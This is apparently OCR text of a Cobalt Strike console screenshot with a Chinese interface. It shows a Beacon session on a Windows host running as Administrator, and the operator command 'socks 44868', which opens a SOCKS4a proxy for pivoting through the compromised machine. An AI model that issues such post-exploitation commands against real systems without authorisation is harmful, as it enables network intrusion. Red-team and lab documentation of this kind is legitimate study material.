 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
106.7.181.108 192.168.158.130 http Administrator * WIN-RRI9T9SN85D winhttp64.exe 3348 x64 38ms
Start SOCKS
代理服务端口： 44868
开始 帮助
日志X Beacon 192.168.158.130@3348 X
beacon> socks 44868
[+] started SOCKS4a server on: 44868
[+] host called home, sent: 16 bytes
[WIN-RRI9T9SN85D] Administrator */3348 (x64) last: 38ms
beacon>